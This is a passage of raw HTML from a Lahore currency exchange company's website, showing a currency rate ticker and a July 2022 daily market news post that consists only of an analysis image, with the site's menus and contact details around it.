src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/try.png"></noscript></span><span class="name">Turkish Lira(TRY)</span><span class="price">6.75</span> <span class="price">| 7.80</span></div></li><li id="eur"><div class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="eur" alt="eur" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/eur.png"><noscript><img width="32" height="32" id="eur" alt="eur" src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/eur.png"></noscript></span><span class="name">EURO(EUR)</span><span class="price">329.75</span> <span class="price">| 333.80</span></div></li><li id="rmb"><div class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="rmb" alt="rmb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/rmb.png"><noscript><img width="32" height="32" id="rmb" alt="rmb" src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/rmb.png"></noscript></span><span class="name">Chinese Yuan(RMB)</span><span class="price">41.50</span> <span class="price">| 43.00</span></div></li><li id="jpy"><div class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="jpy" alt="jpy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/jpy.png"><noscript><img width="32" height="32" id="jpy" alt="jpy" src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/jpy.png"></noscript></span><span class="name">Japanese Yen(JPY)</span><span class="price">1.77</span> <span class="price">| 1.81</span></div></li><li id="aud"><div class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="aud" alt="aud" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/aud.png"><noscript><img width="32" height="32" id="aud" alt="aud" src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/aud.png"></noscript></span><span class="name">Australian Dollar(AUD)</span><span class="price">186.00</span> <span class="price">| 191.00</span></div></li><li id="cad"><div class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="cad" alt="cad" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/cad.png"><noscript><img width="32" height="32" id="cad" alt="cad" src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/cad.png"></noscript></span><span class="name">Canadian Dollar(CAD)</span><span class="price">203.00</span> <span class="price">| 208.00</span></div></li><li id="thb"><div class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="thb" alt="thb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/thb.png"><noscript><img width="32" height="32" id="thb" alt="thb" src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/thb.png"></noscript></span><span class="name">Thailand Baht(THB)</span><span class="price">9.00</span> <span class="price">| 9.75</span></div></li><li id="tt"><div class="coin-container"><span class="name">TT/DD</span><span class="price">292.00</span> </div></li><li id="IB"><div class="coin-container"><span class="name">Inter Bank</span><span class="price">280.25</span> </div></li></ul></div></div>

		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><!-- Row Backgrounds --><div class="upb_color" data-bg-override="0" data-bg-color="#323232" data-fadeout="" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="8.6.1"  data-is_old_vc=""  data-theme-support=""   data-overlay="false" data-overlay-color="" data-overlay-pattern="" data-overlay-pattern-opacity="" data-overlay-pattern-size=""    ></div></p>
</div>        </div>
    </header><!-- **Header - End ** -->

    <!-- ** Breadcrumb ** -->
    <section class="main-title-section-wrapper default">  <div data-bg="https://www.linkexchange.com.pk/wp-content/uploads/2019/04/Breadcrumb.jpg" class="main-title-section-bg rocket-lazyload" style=' background-position: center center; background-size: initial; background-repeat: no-repeat; background-attachment: scroll; background-color:#ffffff;'></div>  <div class="container">  	<div class="main-title-section"><h1>FOREIGN Currency ANALYSIS &#038; Money EXCHANGE in Lahore Pakistan</h1></div><div class="breadcrumb"><a href="https://www.linkexchange.com.pk/">Home</a></div>  </div></section><!-- ** Breadcrumb End ** -->

</div><!-- ** Header Wrapper - End ** -->
<!-- **Main** -->
<div id="main">

    <!-- ** Container ** -->
    <div class="container">
        <!-- Primary -->
        <section id="primary" class="content-full-width">
    <article id="post-18408" class="blog-entry post-standard post-18408 post type-post status-publish format-standard has-post-thumbnail hentry category-daily-market-news tag-dollar-rate-in-pakistan-today tag-dollar-rate-in-pakistan-today-open-market tag-dollar-to-pkr tag-dollar-to-pkr-today-interbank tag-usd-to-pkr-open-market">
    	
	<!-- Featured Image -->
	<div class="entry-thumb">		    <a href="https://www.linkexchange.com.pk/foreign-exchange-analysis-359/" title="Permalink to FOREIGN Currency ANALYSIS &#038; Money EXCHANGE in Lahore Pakistan"><img width="757" height="1080" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20757%201080'%3E%3C/svg%3E" class="attachment-full size-full wp-post-image" alt="usd currency rate in Pakistan" decoding="async" data-lazy-srcset="https://www.linkexchange.com.pk/wp-content/uploads/2022/07/ANALYSIS-06-July.jpg 757w, https://www.linkexchange.com.pk/wp-content/uploads/2022/07/ANALYSIS-06-July-300x428.jpg 300w, https://www.linkexchange.com.pk/wp-content/uploads/2022/07/ANALYSIS-06-July-600x856.jpg 600w, https://www.linkexchange.com.pk/wp-content/uploads/2022/07/ANALYSIS-06-July-210x300.jpg 210w, https://www.linkexchange.com.pk/wp-content/uploads/2022/07/ANALYSIS-06-July-718x1024.jpg 718w, https://www.linkexchange.com.pk/wp-content/uploads/2022/07/ANALYSIS-06-July-768x1096.jpg 768w" data-lazy-sizes="(max-width: 757px) 100vw, 757px" data-lazy-src="https://www.linkexchange.com.pk/wp-content/uploads/2022/07/ANALYSIS-06-July.jpg" /><noscript><img width="757" height="1080" src="https://www.linkexchange.com.pk/wp-content/uploads/2022/07/ANALYSIS-06-July.jpg" class="attachment-full size-full wp-post-image" alt="usd currency rate in Pakistan" decoding="async" srcset="https://www.linkexchange.com.pk/wp-content/uploads/2022/07/ANALYSIS-06-July.jpg 757w, https://www.linkexchange.com.pk/wp-content/uploads/2022/07/ANALYSIS-06-July-300x428.jpg 300w, https://www.linkexchange.com.pk/wp-content/uploads/2022/07/ANALYSIS-06-July-600x856.jpg 600w, https://www.linkexchange.com.pk/wp-content/uploads/2022/07/ANALYSIS-06-July-210x300.jpg 210w, https://www.linkexchange.com.pk/wp-content/uploads/2022/07/ANALYSIS-06-July-718x1024.jpg 718w, https://www.linkexchange.com.pk/wp-content/uploads/2022/07/ANALYSIS-06-July-768x1096.jpg 768w" sizes="(max-width: 757px) 100vw, 757px" /></noscript></a></div>
	<!-- Featured Image -->

	<!-- .entry-details -->
	<div class="entry-details">
	  <!-- .entry-meta -->
	  <div class="entry-meta">			  <p class=" category"><i class="zmdi zmdi-device-hub zmdi-hc-fw"> </i> <a href="https://www.linkexchange.com.pk/category/daily-market-news/" rel="category tag">Daily Market News</a></p>
		  <div class="entry-title">
              <!-- <h4><a href="https://www.linkexchange.com.pk/foreign-exchange-analysis-359/" title="Permalink to FOREIGN Currency ANALYSIS &#038; Money EXCHANGE in Lahore Pakistan">FOREIGN Currency ANALYSIS &#038; Money EXCHANGE in Lahore Pakistan</a></h4> -->
          </div>

		  <div class="entry-info">
			  <div class="author "><i class="zmdi zmdi-account-box zmdi-hc-fw"> </i> <a href="https://www.linkexchange.com.pk/author/link-customercare/" title="View all posts by link.customercare">link.customercare</a></div>

			  <div class="date "><i class="zmdi zmdi-calendar zmdi-hc-fw"> </i>July 6, 2022</div>

			  <div class="comments "><a href="https://www.linkexchange.com.pk/foreign-exchange-analysis-359/#respond"><i class="zmdi zmdi-comment-list zmdi-hc-fw"> </i> 0 comments</a></div>

			  				  <div class="views"><i class="zmdi zmdi-eye zmdi-hc-fw"> </i> 985 Views </div>
              
			                    <div class="likes dt_like_btn">
                      <i class="zmdi zmdi-favorite-outline zmdi-hc-fw"> </i>
                      <a href="#" data-postid="18408" data-action="like">
                          <i>1</i>
                          <span>Likes</span>
                      </a>
                  </div>
              		  </div>
	  </div><!-- .entry-meta -->

	  <div class="entry-body">
		 <p><img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-18409" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20210%20300'%3E%3C/svg%3E" alt="" width="210" height="300" data-lazy-srcset="https://www.linkexchange.com.pk/wp-content/uploads/2022/07/ANALYSIS-06-July-210x300.jpg 210w, https://www.linkexchange.com.pk/wp-content/uploads/2022/07/ANALYSIS-06-July-300x428.jpg 300w, https://www.linkexchange.com.pk/wp-content/uploads/2022/07/ANALYSIS-06-July-600x856.jpg 600w, https://www.linkexchange.com.pk/wp-content/uploads/2022/07/ANALYSIS-06-July-718x1024.jpg 718w, https://www.linkexchange.com.pk/wp-content/uploads/2022/07/ANALYSIS-06-July-768x1096.jpg 768w, https://www.linkexchange.com.pk/wp-content/uploads/2022/07/ANALYSIS-06-July.jpg 757w" data-lazy-sizes="(max-width: 210px) 100vw, 210px" data-lazy-src="https://www.linkexchange.com.pk/wp-content/uploads/2022/07/ANALYSIS-06-July-210x300.jpg" /><noscript><img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-18409" src="https://www.linkexchange.com.pk/wp-content/uploads/2022/07/ANALYSIS-06-July-210x300.jpg" alt="" width="210" height="300" srcset="https://www.linkexchange.com.pk/wp-content/uploads/2022/07/ANALYSIS-06-July-210x300.jpg 210w, https://www.linkexchange.com.pk/wp-content/uploads/2022/07/ANALYSIS-06-July-300x428.jpg 300w, https://www.linkexchange.com.pk/wp-content/uploads/2022/07/ANALYSIS-06-July-600x856.jpg 600w, https://www.linkexchange.com.pk/wp-content/uploads/2022/07/ANALYSIS-06-July-718x1024.jpg 718w, https://www.linkexchange.com.pk/wp-content/uploads/2022/07/ANALYSIS-06-July-768x1096.jpg 768w, https://www.linkexchange.com.pk/wp-content/uploads/2022/07/ANALYSIS-06-July.jpg 757w" sizes="(max-width: 210px) 100vw, 210px" /></noscript></p>
		 	  </div>

	  <!-- Category & Tag -->
	  <div class="entry-meta-data">
		 <p class='tags '><span>Tag List</span> <a href="https://www.linkexchange.com.pk/tag/dollar-rate-in-pakistan-today/" rel="tag">dollar rate in Pakistan today</a> <a href="https://www.linkexchange.com.pk/tag/dollar-rate-in-pakistan-today-open-market/" rel="tag">dollar rate in pakistan today open market</a> <a href="https://www.linkexchange.com.pk/tag/dollar-to-pkr/" rel="tag">dollar to pkr</a> <a href="https://www.linkexchange.com.pk/tag/dollar-to-pkr-today-interbank/" rel="tag">dollar to pkr today interbank</a> <a href="https://www.linkexchange.com.pk/tag/usd-to-pkr-open-market/" rel="tag">Usd To Pkr Open Market</a></p>	  </div><!-- Category & Tag -->

      <!-- Share -->
      <div class="share"><span>Share: </span><ul class="dt-share-list"><li><a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.linkexchange.com.pk%2Fforeign-exchange-analysis-359%2F&amp;t=FOREIGN+Currency+ANALYSIS+%26%23038%3B+Money+EXCHANGE+in+Lahore+Pakistan" class="fa fa-facebook" target="_blank"></a></li><li><a href="http://twitter.com/share?text=FOREIGN+Currency+ANALYSIS+%26%23038%3B+Money+EXCHANGE+in+Lahore+Pakistan&amp;url=https%3A%2F%2Fwww.linkexchange.com.pk%2Fforeign-exchange-analysis-359%2F" class="fa fa-twitter" target="_blank"></a></li><li><a href="http://plus.google.com/share?url=https%3A%2F%2Fwww.linkexchange.com.pk%2Fforeign-exchange-analysis-359%2F" class="fa fa-google-plus" target="_blank"></a></li><li><a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.linkexchange.com.pk%2Fforeign-exchange-analysis-359%2F&media=https://www.linkexchange.com.pk/wp-content/uploads/2022/07/ANALYSIS-06-July.jpg" class="fa fa-pinterest" target="_blank"></a></li></ul></div><!-- Share -->

	  	</div><!-- .entry-details -->    </article>

		<div class="dt-sc-clear"></div>
		<!-- ** Comment Entries ** -->
		<section class="commententries">
			
<div id="comments" class="comments-area">
	    
	
    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Give a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/foreign-exchange-analysis-359/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.linkexchange.com.pk/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="column dt-sc-one-half first"><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p></div><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Comment" /> <input type='hidden' name='comment_post_ID' value='18408' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- .comments-area -->		</section>        </section><!-- Primary End -->    </div>
    <!-- ** Container End ** -->
    
</div><!-- **Main - End ** -->    
    
        <!-- **Footer** -->
        <footer id="footer">
            <div class="container">
            <p><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid cs-footer-newsletter"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner " style=" text-align:center; "><div class="wpb_wrapper"></div></div></div><div class="cs-newsletter wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner " style=" text-align:center; "><div class="wpb_wrapper"><div class="vc_empty_space  cs-no-show-mobile"   style="height: 15px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space  cs-no-show-mobile"   style="height: 15px"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><!-- Row Backgrounds --><div class="upb_color" data-bg-override="full" data-bg-color="#323232" data-fadeout="" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="8.6.1"  data-is_old_vc=""  data-theme-support=""   data-overlay="false" data-overlay-color="" data-overlay-pattern="" data-overlay-pattern-opacity="" data-overlay-pattern-size=""    ></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid dt-sc-dark-bg dt-skin-secondary-bg cs-footer-spacing vc_column-gap-25 vc_row-o-content-top vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="dt-1519728463304-d832f9d4-075f" class="dt-logo-container logo-align-left vc_custom_1557748316070">  <a href="https://www.linkexchange.com.pk/" rel="home"><img width="202" height="104" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20202%20104'%3E%3C/svg%3E" class="attachment-full size-full" alt="link International Exchange logo" decoding="async" data-lazy-src="https://www.linkexchange.com.pk/wp-content/uploads/2019/05/LinkExchange-logo.png" /><noscript><img width="202" height="104" src="https://www.linkexchange.com.pk/wp-content/uploads/2019/05/LinkExchange-logo.png" class="attachment-full size-full" alt="link International Exchange logo" decoding="async" /></noscript></a></div><div class="vc_empty_space"   style="height: 20px"><span class="vc_empty_space_inner"></span></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"  style=" text-align:left; "><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1751884157544 address_footer" >
		<div class="wpb_wrapper">
			<div>
<p style="margin-bottom: 5px; font-size: 18px;"><i class="fas fa-phone"></i> : <a href="tel:+923205430582">+92320 5430582</a></p>
<p style="margin-bottom: 5px; font-size: 18px;"><i class="fas fa-phone"></i> : <a href="tel:0800-78610">0800-78610</a></p>
<p style="margin-bottom: 5px; font-size: 18px;"><i class="fas fa-phone"></i> : <a href="tel:042-111-546-511">042-111-546-511</a></p>
<p style="margin-bottom: 5px; font-size: 18px;"><i class="fas fa-headset"></i> : <a href="tel:03041119933">0304-111-99-33</a></p>
<p style="margin-bottom: 5px;"><i class="fas fa-envelope"></i> : <a href="mailto:info@linkexchange.com.pk">info@linkexchange.com.pk</a></p>
</div>

		</div>
	</div>
</div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1519811740570 vc_row-has-fill"><div class="footer_menu wpb_column vc_column_container vc_col-sm-4 vc_col-has-fill"  style=" text-align:left; "><div class="vc_column-inner vc_custom_1520503125543"><div class="wpb_wrapper"><div id="dt-1519731695348-8f0e6634-c7ea" class="dt-custom-nav-wrapper  vc_custom_1737985345055 left" data-default-style = "none" data-hover-style = "none" data-link-icon-position = "inside" data-default-decoration = "none" data-hover-decoration = "none" data-divider = "yes"><div class="menu-footer-22-container"><ul id="menu-footer-22" class="custom-sub-nav dt-custom-nav"><li id="menu-item-21117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21117"><a href="https://www.linkexchange.com.pk/currency-exchange-rates-in-lahore-pakistan/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Currency Rate in Pakistan</span></a><span class="divider"></span></li>
<li id="menu-item-21119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21119"><a href="https://www.linkexchange.com.pk/usd-dollar-to-pkr-today/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>USD to PKR</span></a><span class="divider"></span></li>
<li id="menu-item-21123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21123"><a href="https://www.linkexchange.com.pk/1-riyal-to-pkr/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>SAR to PKR</span></a><span class="divider"></span></li>
<li id="menu-item-21130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21130"><a href="https://www.linkexchange.com.pk/1-dirham-to-pkr-exchange-rate/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>AED to pkr</span></a><span class="divider"></span></li>
<li id="menu-item-21122" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21122"><a href="https://www.linkexchange.com.pk/pound-rate-in-pakistan-today/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>British Pound to PKR</span></a><span class="divider"></span></li>
<li id="menu-item-34163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34163"><a href="https://www.linkexchange.com.pk/1-aud-to-pkr/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>AUD to PKR</span></a><span class="divider"></span></li>
<li id="menu-item-34164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34164"><a href="https://www.linkexchange.com.pk/cny-exchange-rate-to-pkr/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Chinese Yuan to PKR</span></a><span class="divider"></span></li>
<li id="menu-item-34165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34165"><a href="https://www.linkexchange.com.pk/canadian-dollar-to-pkr-today-rates/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Canadian Dollar to PKR</span></a><span class="divider"></span></li>
<li id="menu-item-34166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34166"><a href="https://www.linkexchange.com.pk/zar-to-pkr/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>South African Rand to PKR</span></a><span class="divider"></span></li>
<li id="menu-item-34167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34167"><a href="https://www.linkexchange.com.pk/afghanistan-currency-to-pkr/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Afghani to PKR</span></a><span class="divider"></span></li>
</ul></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 vc_col-has-fill"  style=" text-align:left; "><div class="vc_column-inner vc_custom_1698469811537"><div class="wpb_wrapper"><div id="dt-1698468228276-56174bc0-77ac" class="dt-custom-nav-wrapper  vc_custom_1698469858956 left" data-default-style = "none" data-hover-style = "none" data-link-icon-position = "inside" data-default-decoration = "none" data-hover-decoration = "none" data-divider = "yes"><div class="menu-footer-11-container"><ul id="menu-footer-11" class="custom-sub-nav dt-custom-nav"><li id="menu-item-21109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21109"><a href="https://www.linkexchange.com.pk/telegraphic-transfer-services-in-pakistan/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Telegraphic Transfer</span></a><span class="divider"></span></li>
<li id="menu-item-21105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21105"><a href="https://www.linkexchange.com.pk/western-union-remittance-tracking/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Western Union Pakistan</span></a><span class="divider"></span></li>
<li id="menu-item-21106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21106"><a href="https://www.linkexchange.com.pk/ria-banking-money-tracking/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>RIA Pakistan</span></a><span class="divider"></span></li>
<li id="menu-item-21107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21107"><a href="https://www.linkexchange.com.pk/moneygram-online-tracking-transfer-near-me/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Money Gram Pakistan</span></a><span class="divider"></span></li>
<li id="menu-item-21116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21116"><a href="https://www.linkexchange.com.pk/money-transfer-from-pakistan-to-uae/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Send &#038; Receive Money From UAE</span></a><span class="divider"></span></li>
<li id="menu-item-21110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21110"><a href="https://www.linkexchange.com.pk/international-money-wire-transfer-from-pakistan-to-uk/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Send &#038; Receive Money From UK</span></a><span class="divider"></span></li>
<li id="menu-item-21114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21114"><a href="https://www.linkexchange.com.pk/tansfering-money-from-pakistan-to-usa/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Send &#038; Receive Money From USA</span></a><span class="divider"></span></li>
<li id="menu-item-34168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34168"><a href="https://www.linkexchange.com.pk/send-money-from-turkey-to-pakistan/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Send &#038; Receive Money From Turkey</span></a><span class="divider"></span></li>
<li id="menu-item-34169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34169"><a href="https://www.linkexchange.com.pk/send-money-from-china-to-pakistan/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Send &#038; Receive Money From China</span></a><span class="divider"></span></li>
<li id="menu-item-34170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34170"><a href="https://www.linkexchange.com.pk/telegraphic-transfer-from-pakistan-to-australia/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Send &#038; Receive Money From Australia</span></a><span class="divider"></span></li>
<li id="menu-item-34181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34181"><a href="https://www.linkexchange.com.pk/send-receive-money-pakistan-saudi-arabia/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Send &#038; Receive Money From Saudi Arabia</span></a><span class="divider"></span></li>
</ul></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="dt-1698468457327-f9336645-1045" class="dt-custom-nav-wrapper  vc_custom_1698469677210 left" data-default-style = "none" data-hover-style = "none" data-link-icon-position = "inside" data-default-decoration = "none" data-hover-decoration = "none" data-divider = "yes"><div class="menu-quick-links-2-container"><ul id="menu-quick-links-2" class="custom-sub-nav dt-custom-nav"><li id="menu-item-19982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19982"><a href="https://www.linkexchange.com.pk/about-us/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>About us</span></a><span class="divider"></span></li>
<li id="menu-item-19983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19983"><a href="https://www.linkexchange.com.pk/services-currency-exchange-telegraphic-dd-jazz-cash/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Service</span></a><span class="divider"></span></li>
<li id="menu-item-11838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11838"><a href="https://www.linkexchange.com.pk/complaint/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Complaint</span></a><span class="divider"></span></li>
<li id="menu-item-11336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11336"><a href="https://www.linkexchange.com.pk/contact-us/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Contact Us</span></a><span class="divider"></span></li>
<li id="menu-item-19037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19037"><a href="https://www.linkexchange.com.pk/privacy-policy/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Privacy Policy</span></a><span class="divider"></span></li>
<li id="menu-item-19038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19038"><a href="https://www.linkexchange.com.pk/terms-and-conditions/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Terms/Condition</span></a><span class="divider"></span></li>
<li id="menu-item-19984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19984"><a href="https://www.linkexchange.com.pk/events/" class="item-has-icon icon-position-left"><i class="menu-item-icon fa fa-dot-circle"></i><span>Events</span></a><span class="divider"></span></li>
</ul></div></div></div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid vc_row-o-content-middle vc_row-flex"><div class="CopyRightText wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class='alignleft  CopyRightText small_font' ><p style="text-align: center; color: white !important;">Copyright 2025 Link International Exchange Company Pvt. Ltd.</p></div><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="CopyRightText wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner " style=" text-align:right; "><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div><ul id='dt-1519728979492-ddacf48b-60e2' class='dt-sc-sociable medium left'
                data-default-style = 'filled'
                data-default-border-radius = 'no'
                data-default-shape = 'square'
                data-hover-style = 'filled'
                data-hover-border-radius = 'no'
                data-hover-shape = 'square'
